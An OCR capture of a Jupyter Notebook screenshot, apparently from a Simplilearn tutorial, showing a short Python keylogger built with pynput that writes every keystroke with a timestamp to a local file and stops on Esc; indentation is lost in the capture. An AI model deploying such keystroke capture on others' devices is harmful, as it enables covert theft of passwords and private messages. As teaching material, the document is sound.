 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint 40 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [*]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_release=while_release) as listener:
listener.join()
In [ ]:
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com